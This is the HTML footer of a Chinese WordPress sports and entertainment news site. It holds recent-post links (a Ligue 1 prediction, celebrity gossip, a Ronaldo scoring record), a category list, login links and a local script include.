									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/">法甲第19轮较量 本赛季 欧塞尔VS巴黎圣日耳曼 预测分析</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/" title="法甲第19轮较量 本赛季 欧塞尔VS巴黎圣日耳曼 预测分析">2026-01-23</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_620426605_18506936086073317_4255276896073829444_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/cheerleading/" rel="category tag">人气啦啦队</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/">三上悠亞夢想家應援遭拍「浴衣邪惡視角」臀部走光被瘋傳甜辣反差萌引爆球场</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/" title="三上悠亞夢想家應援遭拍「浴衣邪惡視角」臀部走光被瘋傳甜辣反差萌引爆球场">2026-01-23</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e7%94%9f%e6%b6%af%e7%ac%ac960%e7%90%83%e8%be%be%e6%88%90%ef%bc%81c%e7%bd%97%e7%a0%b4%e9%97%a8%e5%8a%a9%e5%88%a9%e9%9b%85%e5%be%97%e8%83%9c%e5%88%a92-1%e5%8f%96%e8%83%9c%ef%bc%8c%e5%86%8d%e5%86%99/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619376330_18553867759018981_4359208696408849126_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e7%94%9f%e6%b6%af%e7%ac%ac960%e7%90%83%e8%be%be%e6%88%90%ef%bc%81c%e7%bd%97%e7%a0%b4%e9%97%a8%e5%8a%a9%e5%88%a9%e9%9b%85%e5%be%97%e8%83%9c%e5%88%a92-1%e5%8f%96%e8%83%9c%ef%bc%8c%e5%86%8d%e5%86%99/">生涯第960球达成！C罗破门助利雅得胜利2-1取胜，再写传奇纪录</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e7%94%9f%e6%b6%af%e7%ac%ac960%e7%90%83%e8%be%be%e6%88%90%ef%bc%81c%e7%bd%97%e7%a0%b4%e9%97%a8%e5%8a%a9%e5%88%a9%e9%9b%85%e5%be%97%e8%83%9c%e5%88%a92-1%e5%8f%96%e8%83%9c%ef%bc%8c%e5%86%8d%e5%86%99/" title="生涯第960球达成！C罗破门助利雅得胜利2-1取胜，再写传奇纪录">2026-01-23</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post -->						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="categories-6" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (201)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,077)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,263)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,632)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,432)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (489)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,249)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,081)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,649)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,281)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,865)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,158)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,673)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,823)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.feng-news.com/category/forums/">讨论区</a> (0)
</li>
			</ul>

			</section>						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="meta-6" class="widget widget_meta"><h3 class="widget-title">功能</h3>
		<ul>
			<li><a href="http://www.feng-news.com/wp-login.php?action=register">注册</a></li>			<li><a href="http://www.feng-news.com/wp-login.php">登录</a></li>
			<li><a href="http://www.feng-news.com/feed/">条目feed</a></li>
			<li><a href="http://www.feng-news.com/comments/feed/">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="http://www.feng-news.com/" title="疯新闻-全民疯娱乐" >疯新闻-全民疯娱乐</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->










<script defer src="http://www.feng-news.com/wp-content/cache/autoptimize/js/autoptimize_9727fc3f9eebf157e1c46470d413a405.js"></script></body>
</html>
